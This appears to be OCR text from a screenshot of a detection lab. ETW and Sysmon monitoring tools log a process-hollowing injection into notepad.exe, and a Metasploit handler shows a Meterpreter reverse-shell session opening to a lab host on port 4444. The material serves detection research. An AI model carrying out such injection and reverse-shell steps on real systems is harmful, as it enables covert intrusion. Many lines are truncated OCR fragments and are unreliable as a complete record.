 File Edit View Project Build Debug Test Analyze Tools Extens
ETWPM2 Events Monitor v2
ProcessHollowing Detected by
ETW Events ;)
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (2)
Time EventID Process Evt-Type EventM
1/19/2022 9:03:00 AM 1 cmd [NEW] [ETW]
1/19/2022 9:03:00 AM 2 cmd:10052 [INJ] [ETW]
1/19/2022 9:03:00 AM 1 dotnet [NEW] [ETW]
1/19/2022 9:03:00 AM 2 dotnet:3720 [INJ] [ETW]
1/19/2022 9:03:01 AM 2 conhost:8756 [INJ] [ETW]
1/19/2022 9:03:03 AM 1 IntelliTrace [NEW] [ETW]
1/19/2022 9:03:03 AM 2 IntelliTrace:2564 [INJ] [ETW]
1/19/2022 9:03:04 AM 1 conhost [NEW] [ETW]
1/19/2022 9:03:04 AM 2 conhost:2532 [INJ] [ETW]
1/19/2022 9:03:04 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:04 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:04 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:04 AM 2 IntelliTrace:2564 [INJ] [ETW]
1/19/2022 9:03:04 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:05 AM 2 dotnet:3720 [INJ] [ETW]
1/19/2022 9:03:05 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:05 AM 2 System:4 [INJ] [ETW]
1/19/2022 9:03:05 AM 2 dotnet:3720 [INJ] [ETW]
1/19/2022 9:03:06 AM 2 svchost:976 [INJ] [ETW]
1/19/2022 9:03:06 AM 2 svchost:3356 [INJ] [ETW]
1/19/2022 9:03:06 AM 2 svchost:632 [INJ] [ETW]
1/19/2022 9:03:06 AM 2 svchost:1040 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:1040 TID(9428)
1/19/2022 9:03:06 AM 1 notepad [NEW] [ETW] [MEM] NewProcess Started PID = 6684 PIDPath = C:\Windows\System32\notep
1/19/2022 9:03:06 AM 2 notepad:6684 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: notepad:6684 TID(7964)
1/19/2022 9:03:07 AM 2 msvsmon:8852 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: msvsmon:8852 TID(7308
1/19/2022 9:03:07 AM 2 svchost:1496 svchost:1496 TID(8900)
1/19/2022 9:03:07 AM 2 WUDFHost:8764 WUDFHost:8764 TID(88
1/19/2022 9:03:07 AM 2 svchost:1804 svchost:1804 TID(10304)
1/19/2022 9:03:07 AM 2 WUDFHost:8764 WUDFHost:8764 TID(84
1/19/2022 9:03:07 AM 2 svchost:3348 svchost:3348 TID(7224)
1/19/2022 9:03:07 AM 1 ScriptedSandbox64
1/19/2022 9:03:07 AM 2 ScriptedSandbox64:856 ScriptedSandbox64:856
Monitor Status: off | Filters: | pe-sieve is on | hollowshunter is of
Ready
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon
Time EventID Process Evt-Type EventMessage
1/19/2022 9:02:58 AM 1 msvsmon.exe:8852 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:02:58.766ProcessGuid
1/19/2022 9:02:58 AM 1 StandardCollector.Service.exe:10628 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:02:58.834ProcessGuid
1/19/2022 9:02:58 AM 1 VsDebugConsole.exe:1728 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:02:58.885ProcessGuid
1/19/2022 9:02:59 AM 1 Cmd.Exe:10052 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:02:59.001ProcessGuid
1/19/2022 9:02:59 AM 1 .NET Core Host:3720 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:02:59.070ProcessGuid
1/19/2022 9:03:00 AM 1 IntelliTrace.exe:2564 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:03:00.071ProcessGuid
1/19/2022 9:03:00 AM 8 C:\Program Files\dotnet\dotnet.exe:3720 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-01-19 17:03:00
1/19/2022 9:03:01 AM 1 NOTEPAD.EXE:6684 [NEW] Process Create:RuleName: -UtcTime: 2022-01-19 17:03:01.316ProcessGuid
1/19/2022 9:03:02 AM 1 ScriptedSandbox64.exe:856 [NEW]
1/19/2022 9:03:03 AM 1 Cmd.Exe:6704 [NEW]
1/19/2022 9:03:03 AM 3 C:\Windows\System32\notepad.exe:6684 [TCP]
1/19/2022 9:03:04 AM 1 StandardCollector.Service.exe:8604 [NEW]
1/19/2022 9:03:21 AM 1 "pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pi... [NEW]
1/19/2022 9:04:06 AM 1 "pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pi... [NEW]
1/19/2022 9:08:11 AM 1 MoUSOCoreWorker.exe:10748 [NEW]
1/19/2022 9:10:42 AM 1 MSPAINT.EXE:9520 [NEW]
1/19/2022 9:10:42 AM 1 svchost.exe:1292 [NEW]
ProcessHollowing Still Not Detected by
Sysmon Events Correctly lol
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
Microsoft Visual Studio Debug Console
Injecting bk.exe into notepad.exe
[+] Creating Victim Process notepad.exe
[*] Successfully created victim process notepad.
[+] Retrieving Thread Handle of notepad.exe
[*] Thread Handle at 0x294
[+] Allocating Unmanaged Memory for ThreadContext of not
Properties for EventID:8 ,EventRecord_ID: 10784 ,LogTime:[1/19/2022 ..
CreateRemoteThread detected:
RuleName: -
UtcTime: 2022-01-19 17:03:00.439
SourceProcessGuid: {3854e6f8-4442-61e8-1d04-000000003200
SourceProcessId: 8852
SourceImage: C:\Program Files (x86)\Microsoft Visual
Studio\2019\Enterprise\Common7\IDE\Remote
Debugger\x64\msvsmon.exe
TargetProcessGuid: {3854e6f8-4443-61e8-2204-000000003200
TargetProcessId: 3720
TargetImage: C:\Program Files\dotnet\dotnet.exe
NewThreadId: 9508
StartAddress: 0x00007FFC5CCFCA00
StartModule: C:\Windows\SYSTEM32\ntdll.dll
StartFunction: DbgUiRemoteBreakin
SourceUser:
TargetUser: I
OK
Properties for EventID:2 ,EventRecord_ID: 56134 ,LogTime:[1/19/2022 ...
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:6684 TID(7964) Injected by Process
Exited (PID:3720)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [1/19/2022 9:03:01 AM] PID: (6684)(notepad)
7964::0x7ff73f953db0:5708:3720[Injected by dotnet.exe:3720]
OK
msf exploi
[*] Killi
[*] 192.16
[*] 192.16
[*] 192.16
[*] 192.16
[*] 192.16
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 7 opened (192.168.56.101:4444 -> 192.16
meterpreter > getpid
Current pid: 6684
meterpreter >
h 13
9:11 AM